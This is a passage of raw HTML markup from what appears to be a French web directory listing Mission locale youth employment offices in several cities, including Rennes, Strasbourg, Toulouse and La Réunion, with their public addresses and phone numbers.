<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjayoSTtcP5AhVMSxoKHUkICowQ3B0oAXoECAgQAg">91 Rue de Saint-Brieuc, 35000 Rennes</p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjNsNWrtcP5AhUS04UKHVWMAlIQ3B0oAXoECA0QAg"><strong>We Ker &#8211; Mission locale maurepas</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjNsNWrtcP5AhUS04UKHVWMAlIQ3B0oAXoECA0QAg">3 Bd Emmanuel Mounier, 35700 Rennes</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjNsNWrtcP5AhUS04UKHVWMAlIQ3B0oAXoECA0QAg"><a href="https://www.google.fr/search?q=missions+locales+rennes&amp;tbm=lcl&amp;sxsrf=ALiCzsYI54MCt20dUK0j4S026PPu5_NUCA%3A1660378710317&amp;ei=Vl73YuD-Epn4a4_QtNAB&amp;oq=missions+locales+rennes&amp;gs_l=psy-ab.3..0i512k1j0i30i22k1l9.642686.644496.0.644792.9.9.0.0.0.0.119.820.7j2.9.0....0...1c.1.64.psy-ab..0.9.816...35i39k1j0i30i22i10k1.0.uKfkllceWVw#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwjNsNWrtcP5AhUS04UKHVWMAlIQkAgoAHoECAsQAw"><span aria-label="Appeler le 02 99 78 00 78">02 99 78 00 78</span></a></p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-12039" class="elementor-tab-title" data-tab="39" role="button" aria-controls="elementor-tab-content-12039" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">La Rochelle</a>
					</div>

					<div id="elementor-tab-content-12039" class="elementor-tab-content elementor-clearfix" data-tab="39" role="region" aria-labelledby="elementor-tab-title-12039"><p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjlpbTWtcP5AhXFxYUKHVvQCBwQ3B0oAHoECAkQAQ"><strong>Mission Locale La Rochelle/Ré/Pays d&rsquo;Aunis</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjlpbTWtcP5AhXFxYUKHVvQCBwQ3B0oAHoECAkQAQ">90 Rue de Bel-air, 17000 La Rochelle</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjlpbTWtcP5AhXFxYUKHVvQCBwQ3B0oAHoECAkQAQ"><a href="https://www.google.fr/search?q=missions+locales+la+rochelle+&amp;tbm=lcl&amp;sxsrf=ALiCzsYI9aBbRKgEr3ViLjpdwpTH_mBx-g%3A1660379356012&amp;ei=3GD3Yo0v0ceXBLqRrWg&amp;oq=missions+locales+la+rochelle+&amp;gs_l=psy-ab.3..0i30i22k1.680834.684254.0.684655.18.16.0.0.0.0.101.1411.15j1.16.0....0...1c.1.64.psy-ab..3.15.1310...0i512k1j35i39k1j0i512i263i20k1.0.0T94G0ioAQU#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwjlpbTWtcP5AhXFxYUKHVvQCBwQkAgoAHoECA0QAw"><span aria-label="Appeler le 05 46 27 65 20">05 46 27 65 20</span></a></p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-12040" class="elementor-tab-title" data-tab="40" role="button" aria-controls="elementor-tab-content-12040" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Saint-Denis</a>
					</div>

					<div id="elementor-tab-content-12040" class="elementor-tab-content elementor-clearfix" data-tab="40" role="region" aria-labelledby="elementor-tab-title-12040"><p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiTu8SDtsP5AhUK-YUKHVV7DDAQ3B0oAHoECAcQAQ"><strong>Mission locale</strong></p>
<p>5 Rue Jean Jaurès, 93200 Saint-Denis</p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiypLagtsP5AhWKBhoKHXO0DrMQ3B0oAXoECAkQAg"><strong>Objectif Emploi</strong></p>
<p>5 Rue Jean Jaurès, 93200 Saint-Denis</p>
<p><a href="https://www.google.fr/search?q=missions+locales+saint-denis&amp;tbm=lcl&amp;sxsrf=ALiCzsYD8zxz9CgMai3AuPfjq0W5t45ryw%3A1660380041464&amp;ei=iWP3Yoz8G4HeapGsoOgO&amp;oq=missions+locales+saint-denis&amp;gs_l=psy-ab.3..0i30i22k1j0i30i22i10k1j0i30i22k1l8.88937.92786.0.93171.22.18.0.0.0.0.97.1302.17.17.0....0...1c.1.64.psy-ab..7.15.1165...35i39k1j0i512k1j0i512i263i20k1.0.G4EojsZVnCU#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwiypLagtsP5AhWKBhoKHXO0DrMQkAgoAHoECA0QAw"><span aria-label="Appeler le 01 48 13 13 20">01 48 13 13 20</span></a></p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-12041" class="elementor-tab-title" data-tab="41" role="button" aria-controls="elementor-tab-content-12041" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Saint-Denis (Ile de la Réunion)</a>
					</div>

					<div id="elementor-tab-content-12041" class="elementor-tab-content elementor-clearfix" data-tab="41" role="region" aria-labelledby="elementor-tab-title-12041"><p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjC3K7ltsP5AhVRyxoKHXPyBAYQ3B0oAXoECAwQAg"><strong>Mission Locale Nord Réunion</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjC3K7ltsP5AhVRyxoKHXPyBAYQ3B0oAXoECAwQAg">19 Rte du Moufia, Sainte-Clotilde 97490, La Réunion</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjC3K7ltsP5AhVRyxoKHXPyBAYQ3B0oAXoECAwQAg"><a href="https://www.google.fr/search?q=missions+locales+saint-denis+La+r%C3%A9union&amp;tbm=lcl&amp;sxsrf=ALiCzsaJIWkFh0B_kj4TMcxMbezffjTfMQ%3A1660380274925&amp;ei=cmT3YuWFOJG6a9nQgvgG&amp;oq=missions+locales+saint-denis+La+r%C3%A9union&amp;gs_l=psy-ab.3..0i546k1.29067.30800.0.31562.9.5.0.0.0.0.170.447.4j1.5.0....0...1c.1.64.psy-ab..6.2.228....0.UbigRLRMDwU#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwjC3K7ltsP5AhVRyxoKHXPyBAYQkAgoAHoECBQQAw"><span aria-label="Appeler le +262 262 58 80 90">+262 262 58 80 90</span></a></p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiMq7SIt8P5AhUMTBoKHWKHDyAQ3B0oAHoECAQQAQ"><strong>Mission Locale Nord Réunion &#8211; Antenne de Sainte Clotilde</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiMq7SIt8P5AhUMTBoKHWKHDyAQ3B0oAHoECAQQAQ">6 bis Av. Desbassyns, Sainte-Clotilde 97490, La Réunion</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiMq7SIt8P5AhUMTBoKHWKHDyAQ3B0oAHoECAQQAQ"><a href="https://www.google.fr/search?q=missions+locales+saint-denis+La+r%C3%A9union&amp;tbm=lcl&amp;sxsrf=ALiCzsaJIWkFh0B_kj4TMcxMbezffjTfMQ%3A1660380274925&amp;ei=cmT3YuWFOJG6a9nQgvgG&amp;oq=missions+locales+saint-denis+La+r%C3%A9union&amp;gs_l=psy-ab.3..0i546k1.29067.30800.0.31562.9.5.0.0.0.0.170.447.4j1.5.0....0...1c.1.64.psy-ab..6.2.228....0.UbigRLRMDwU#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwiMq7SIt8P5AhUMTBoKHWKHDyAQkAgoAHoECA8QAw"><span aria-label="Appeler le +262 262 92 41 41">+262 262 92 41 41</span></a></p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwj2ycigt8P5AhUSTBoKHTnfDwgQ3B0oAHoECAYQAQ"><strong>Mission Locale Nord Réunion &#8211; Antenne de La Source</strong></p>
<p>33 Rue Du Couvent, Saint-Denis 97400, La Réunion</p>
<p><a href="https://www.google.fr/search?q=missions+locales+saint-denis+La+r%C3%A9union&amp;tbm=lcl&amp;sxsrf=ALiCzsaJIWkFh0B_kj4TMcxMbezffjTfMQ%3A1660380274925&amp;ei=cmT3YuWFOJG6a9nQgvgG&amp;oq=missions+locales+saint-denis+La+r%C3%A9union&amp;gs_l=psy-ab.3..0i546k1.29067.30800.0.31562.9.5.0.0.0.0.170.447.4j1.5.0....0...1c.1.64.psy-ab..6.2.228....0.UbigRLRMDwU#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwj2ycigt8P5AhUSTBoKHTnfDwgQkAgoAHoECAwQAw"><span aria-label="Appeler le +262 262 30 30 29">+262 262 30 30 29</span></a></p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwi0vKK6t8P5AhUwx4UKHc-sCqIQ3B0oAHoECAcQAQ"><strong>Mission Locale Nord Réunion</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwi0vKK6t8P5AhUwx4UKHc-sCqIQ3B0oAHoECAcQAQ">1 Av. Des Cocotiers, Saint-Denis 97400, La Réunion</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwi0vKK6t8P5AhUwx4UKHc-sCqIQ3B0oAHoECAcQAQ"><a href="https://www.google.fr/search?q=missions+locales+saint-denis+La+r%C3%A9union&amp;tbm=lcl&amp;sxsrf=ALiCzsaJIWkFh0B_kj4TMcxMbezffjTfMQ%3A1660380274925&amp;ei=cmT3YuWFOJG6a9nQgvgG&amp;oq=missions+locales+saint-denis+La+r%C3%A9union&amp;gs_l=psy-ab.3..0i546k1.29067.30800.0.31562.9.5.0.0.0.0.170.447.4j1.5.0....0...1c.1.64.psy-ab..6.2.228....0.UbigRLRMDwU#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwi0vKK6t8P5AhUwx4UKHc-sCqIQkAgoAHoECA8QAw"><span aria-label="Appeler le +262 262 92 43 30">+262 262 92 43 30</span></a></p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjyvsuzuMP5AhUBYxoKHXoIC5EQ3B0oAHoECAUQAQ"><strong>Mission Locale Nord Réunion &#8211; Garantie Jeunes de Sainte Clotilde</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjyvsuzuMP5AhUBYxoKHXoIC5EQ3B0oAHoECAUQAQ">6 bis Av. Desbassyns, Sainte-Clotilde 97490, La Réunion</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjyvsuzuMP5AhUBYxoKHXoIC5EQ3B0oAHoECAUQAQ"><a href="https://www.google.fr/search?q=missions+locales+saint-denis+La+r%C3%A9union&amp;tbm=lcl&amp;sxsrf=ALiCzsaJIWkFh0B_kj4TMcxMbezffjTfMQ%3A1660380274925&amp;ei=cmT3YuWFOJG6a9nQgvgG&amp;oq=missions+locales+saint-denis+La+r%C3%A9union&amp;gs_l=psy-ab.3..0i546k1.29067.30800.0.31562.9.5.0.0.0.0.170.447.4j1.5.0....0...1c.1.64.psy-ab..6.2.228....0.UbigRLRMDwU#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwjyvsuzuMP5AhUBYxoKHXoIC5EQkAgoAHoECAgQAw"><span aria-label="Appeler le +262 262 30 30 29">+262 262 30 30 29</span></a></p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjx_qnUuMP5AhUZ1IUKHZeIAS0Q3B0oAHoECAQQAQ"><strong>Mission locale TTC</strong></p>
<p>1 Rue de la Guadeloupe, Saint-Denis 97400, La Réunion</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-12042" class="elementor-tab-title" data-tab="42" role="button" aria-controls="elementor-tab-content-12042" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Strasbourg</a>
					</div>

					<div id="elementor-tab-content-12042" class="elementor-tab-content elementor-clearfix" data-tab="42" role="region" aria-labelledby="elementor-tab-title-12042"><p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiNsZf7uMP5AhUGixoKHQuuCWcQ3B0oAHoECAYQAQ"><strong>Mission locale pour l&#8217;emploi</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiNsZf7uMP5AhUGixoKHQuuCWcQ3B0oAHoECAYQAQ">13 Rue Martin Bucer, 67000 Strasbourg</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiNsZf7uMP5AhUGixoKHQuuCWcQ3B0oAHoECAYQAQ"><a href="https://www.google.fr/search?q=missions+locales+strasbourg&amp;tbm=lcl&amp;sxsrf=ALiCzsbKBNGcm1t6uZiUpsOh7xqP9YUVng%3A1660380307430&amp;ei=k2T3Yq3lGa2_lwShp72wDg&amp;oq=missions+locales+strasbourg&amp;gs_l=psy-ab.3..0i512k1j0i30i22k1l9.601395.607401.0.607581.30.24.0.0.0.0.163.1823.20j3.23.0....0...1c.1.64.psy-ab..11.19.1553...35i39k1j0i30i22i10k1j0i512i263i20k1.0.aO4SG4ppF_I#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwiNsZf7uMP5AhUGixoKHQuuCWcQkAgoAHoECA8QAw"><span aria-label="Appeler le 03 88 76 24 00">03 88 76 24 00</span></a></p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiO9oKkucP5AhVJQRoKHdl6BCkQ3B0oAHoECAcQAQ"><strong>Mission locale pour l&#8217;emploi (Équipe RSA Adultes)</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiO9oKkucP5AhVJQRoKHdl6BCkQ3B0oAHoECAcQAQ">21 Rue de Mulhouse, 67100 Strasbourg</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiO9oKkucP5AhVJQRoKHdl6BCkQ3B0oAHoECAcQAQ"><a href="https://www.google.fr/search?q=missions+locales+strasbourg&amp;tbm=lcl&amp;sxsrf=ALiCzsbKBNGcm1t6uZiUpsOh7xqP9YUVng%3A1660380307430&amp;ei=k2T3Yq3lGa2_lwShp72wDg&amp;oq=missions+locales+strasbourg&amp;gs_l=psy-ab.3..0i512k1j0i30i22k1l9.601395.607401.0.607581.30.24.0.0.0.0.163.1823.20j3.23.0....0...1c.1.64.psy-ab..11.19.1553...35i39k1j0i30i22i10k1j0i512i263i20k1.0.aO4SG4ppF_I#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwiO9oKkucP5AhVJQRoKHdl6BCkQkAgoAHoECA8QAw"><span aria-label="Appeler le 03 88 84 32 00">03 88 84 32 00</span></a></p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwin0vXEucP5AhXK0oUKHdwKCIQQ3B0oAHoECAUQAQ"><strong>Mission Locale Pour l&rsquo;Emploi (Strasbourg Ouest)</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwin0vXEucP5AhXK0oUKHdwKCIQQ3B0oAHoECAUQAQ">11 Rue Alfred de Vigny, 67200 Strasbourg</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwin0vXEucP5AhXK0oUKHdwKCIQQ3B0oAHoECAUQAQ"><span class="w8qArf"> </span><span class="LrzXr zdqRlf kno-fv"><a href="https://www.google.fr/search?q=missions+locales+strasbourg&amp;tbm=lcl&amp;sxsrf=ALiCzsbKBNGcm1t6uZiUpsOh7xqP9YUVng%3A1660380307430&amp;ei=k2T3Yq3lGa2_lwShp72wDg&amp;oq=missions+locales+strasbourg&amp;gs_l=psy-ab.3..0i512k1j0i30i22k1l9.601395.607401.0.607581.30.24.0.0.0.0.163.1823.20j3.23.0....0...1c.1.64.psy-ab..11.19.1553...35i39k1j0i30i22i10k1j0i512i263i20k1.0.aO4SG4ppF_I#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwjmtLOt1cP5AhUSTBoKHTnfDwgQkAgoAHoECA0QAw"><span aria-label="Appeler le 03 90 20 16 20">03 90 20 16 20</span></a></span></p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjS9prT1cP5AhU0hM4BHdrFAbMQ3B0oAHoECAkQAQ"><strong>Mission locale pour l&#8217;emploi</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjS9prT1cP5AhU0hM4BHdrFAbMQ3B0oAHoECAkQAQ">21b Av. du Neuhof, 67100 Strasbourg</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjS9prT1cP5AhU0hM4BHdrFAbMQ3B0oAHoECAkQAQ"><span class="w8qArf"> </span><span class="LrzXr zdqRlf kno-fv"><a href="https://www.google.fr/search?q=missions+locales+strasbourg&amp;tbm=lcl&amp;sxsrf=ALiCzsbKBNGcm1t6uZiUpsOh7xqP9YUVng%3A1660380307430&amp;ei=k2T3Yq3lGa2_lwShp72wDg&amp;oq=missions+locales+strasbourg&amp;gs_l=psy-ab.3..0i512k1j0i30i22k1l9.601395.607401.0.607581.30.24.0.0.0.0.163.1823.20j3.23.0....0...1c.1.64.psy-ab..11.19.1553...35i39k1j0i30i22i10k1j0i512i263i20k1.0.aO4SG4ppF_I#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwjS9prT1cP5AhU0hM4BHdrFAbMQkAgoAHoECAYQAw"><span aria-label="Appeler le 03 88 79 10 99">03 88 79 10 99</span></a></span></p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-12043" class="elementor-tab-title" data-tab="43" role="button" aria-controls="elementor-tab-content-12043" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Saint-Etienne</a>
					</div>

					<div id="elementor-tab-content-12043" class="elementor-tab-content elementor-clearfix" data-tab="43" role="region" aria-labelledby="elementor-tab-title-12043"><p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwji3JPy3MP5AhUS4RoKHZjgDnQQ3B0oAHoECAoQAQ"><strong>Mission Locale</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwji3JPy3MP5AhUS4RoKHZjgDnQQ3B0oAHoECAoQAQ">18 Av. Augustin Dupré, 42000 Saint-Étienne</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwji3JPy3MP5AhUS4RoKHZjgDnQQ3B0oAHoECAoQAQ"><a href="https://www.google.fr/search?q=mission+locale+saint-etienne&amp;biw=1280&amp;bih=577&amp;tbm=lcl&amp;sxsrf=ALiCzsagwGwg2sBOyaHuuVs0OvP28hJznw%3A1660390481894&amp;ei=UYz3YpWaNoGIlwTctrn4Bw&amp;oq=mission+locale+saint-etienne&amp;gs_l=psy-ab.3..0i512k1j0i30i22k1l9.79393.83155.0.83526.18.16.0.2.2.0.122.1191.15j1.16.0....0...1c.1.64.psy-ab..0.18.1227...35i39k1j0i512i433k1.0.IWPzOd693BA#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwji3JPy3MP5AhUS4RoKHZjgDnQQkAgoAHoECAkQAw"><span aria-label="Appeler le 04 77 01 34 00">04 77 01 34 00</span></a></p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-12044" class="elementor-tab-title" data-tab="44" role="button" aria-controls="elementor-tab-content-12044" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Toulouse</a>
					</div>

					<div id="elementor-tab-content-12044" class="elementor-tab-content elementor-clearfix" data-tab="44" role="region" aria-labelledby="elementor-tab-title-12044"><p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiPvtT01cP5AhUFdxoKHaLQBqoQ3B0oAHoECAkQAQ"><strong>Mission Locale Toulouse &#8211; QUARTIERS EST</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiPvtT01cP5AhUFdxoKHaLQBqoQ3B0oAHoECAkQAQ">6 Pl. Guy Hersant, 31400 Toulouse</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiPvtT01cP5AhUFdxoKHaLQBqoQ3B0oAHoECAkQAQ"><a href="https://www.google.fr/search?q=missions+locales+toulouse&amp;tbm=lcl&amp;sxsrf=ALiCzsb7p8F5MB2NZeIzsJMh68QsIIUgkQ%3A1660380915916&amp;ei=82b3Yv3GN4-Eaeblm4gB&amp;oq=missions+locales+toulouse&amp;gs_l=psy-ab.3..0i512k1j0i30i22k1l9.7773772.7777305.0.7777508.18.15.0.0.0.0.108.991.14j1.15.0....0...1c.1.64.psy-ab..5.13.876...0i30i22i10k1j0i30i15i22i10k1.0.BERnapUnIQ0#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwiPvtT01cP5AhUFdxoKHaLQBqoQkAgoAHoECBAQAw"><span aria-label="Appeler le 05 34 31 25 25">05 34 31 25 25</span></a></p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwil0KqL1sP5AhXGhc4BHakaDNkQ3B0oAXoECAkQAg"><strong>Mission Locale Toulouse &#8211; QUARTIERS NORD</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwil0KqL1sP5AhXGhc4BHakaDNkQ3B0oAXoECAkQAg">2 Rue Ernest Renan, 31200 Toulouse</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwil0KqL1sP5AhXGhc4BHakaDNkQ3B0oAXoECAkQAg"><a href="https://www.google.fr/search?q=missions+locales+toulouse&amp;tbm=lcl&amp;sxsrf=ALiCzsb7p8F5MB2NZeIzsJMh68QsIIUgkQ%3A1660380915916&amp;ei=82b3Yv3GN4-Eaeblm4gB&amp;oq=missions+locales+toulouse&amp;gs_l=psy-ab.3..0i512k1j0i30i22k1l9.7773772.7777305.0.7777508.18.15.0.0.0.0.108.991.14j1.15.0....0...1c.1.64.psy-ab..5.13.876...0i30i22i10k1j0i30i15i22i10k1.0.BERnapUnIQ0#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwil0KqL1sP5AhXGhc4BHakaDNkQkAgoAHoECBAQAw"><span aria-label="Appeler le 05 61 57 59 92">05 61 57 59 92</span></a></p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiN6p7Y1sP5AhXlxoUKHXEICMgQ3B0oAXoECAkQAg"><strong>Mission Locale Toulouse &#8211; CENTRE</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiN6p7Y1sP5AhXlxoUKHXEICMgQ3B0oAXoECAkQAg">24 Rue Garipuy, 31500 Toulouse</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiN6p7Y1sP5AhXlxoUKHXEICMgQ3B0oAXoECAkQAg"><a href="https://www.google.fr/search?q=missions+locales+toulouse&amp;tbm=lcl&amp;sxsrf=ALiCzsb7p8F5MB2NZeIzsJMh68QsIIUgkQ%3A1660380915916&amp;ei=82b3Yv3GN4-Eaeblm4gB&amp;oq=missions+locales+toulouse&amp;gs_l=psy-ab.3..0i512k1j0i30i22k1l9.7773772.7777305.0.7777508.18.15.0.0.0.0.108.991.14j1.15.0....0...1c.1.64.psy-ab..5.13.876...0i30i22i10k1j0i30i15i22i10k1.0.BERnapUnIQ0#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwiN6p7Y1sP5AhXlxoUKHXEICMgQkAgoAHoECBEQAw"><span aria-label="Appeler le 05 62 73 38 73">05 62 73 38 73</span></a></p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjiitTu1sP5AhUDRBoKHdqzBcwQ3B0oAXoECAcQAg"><strong>Mission Locale Haute-Garonne Siège Social</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjiitTu1sP5AhUDRBoKHdqzBcwQ3B0oAXoECAcQAg">6-8 Boulevard Florence Arthaud Immeuble Opalink &#8211; 2ème étage, 31200 Toulouse</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjiitTu1sP5AhUDRBoKHdqzBcwQ3B0oAXoECAcQAg"><a href="https://www.google.fr/search?q=missions+locales+toulouse&amp;tbm=lcl&amp;sxsrf=ALiCzsb7p8F5MB2NZeIzsJMh68QsIIUgkQ%3A1660380915916&amp;ei=82b3Yv3GN4-Eaeblm4gB&amp;oq=missions+locales+toulouse&amp;gs_l=psy-ab.3..0i512k1j0i30i22k1l9.7773772.7777305.0.7777508.18.15.0.0.0.0.108.991.14j1.15.0....0...1c.1.64.psy-ab..5.13.876...0i30i22i10k1j0i30i15i22i10k1.0.BERnapUnIQ0#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwjiitTu1sP5AhUDRBoKHdqzBcwQkAgoAHoECA8QAw"><span aria-label="Appeler le 05 62 72 49 72">05 62 72 49 72</span></a></p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiwpOSq18P5AhXjgHMKHc6ACWIQ3B0oAXoECAoQAg"><strong>Mission Locale Toulouse &#8211; BAGATELLE</strong></p>
